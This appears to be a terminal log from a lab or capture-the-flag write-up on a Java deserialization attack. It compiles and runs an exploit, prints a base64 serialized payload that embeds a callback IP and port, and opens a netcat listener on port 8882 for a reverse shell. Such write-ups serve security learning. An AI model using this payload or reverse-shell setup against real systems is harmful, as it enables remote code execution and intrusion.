 Exploit code output
ryn0:exploit/ $ ls -la
total 16
drwxrwxr-x 3 ryn0 ryn0 4096 Jan 21 12:55 .
drwxrwxr-x 6 ryn0 ryn0 4096 Jan 21 12:52 ..
drwxr-xr-x 3 ryn0 ryn0 4096 Jan  9 12:39 com
-rw-r--r-- 1 ryn0 ryn0 1405 Jan 21 12:59 exploit.java
ryn0:exploit/ $ javac exploit.java
ryn0:exploit/ $ ls
com  exploit.java  Main.class
ryn0:exploit/ $ java Main
rO0ABXNyABxjb20uZXhhbXBsZS5kZW1vLlN0aWNreV9ub3RlfN8pR3BZSqQCAANJAAJpZEwABGRhdGF0ABxMY29tL2V4YW1wbGUvZ
amF2YS9sYW5nL1N0cmluZzt4cAAAAABzcgAaY29tLmV4YW1wbGUuZGVtby5FdmFsX3V0aWyMKPICwK1BvwIAAUwAA3ZhbHEAfgACe
Mi4yNDYuMjI0IDg4ODJ0ABBwYXlsb2FkIGV4ZWN1dGVk
We should listen for upcoming connections before injecting
payload
ryn0:exploit/ $ curl ifconfig.me
117.242.246.224%
ryn0:exploit/ $ nc -lvnp 8882
Listening on 0.0.0.0 8882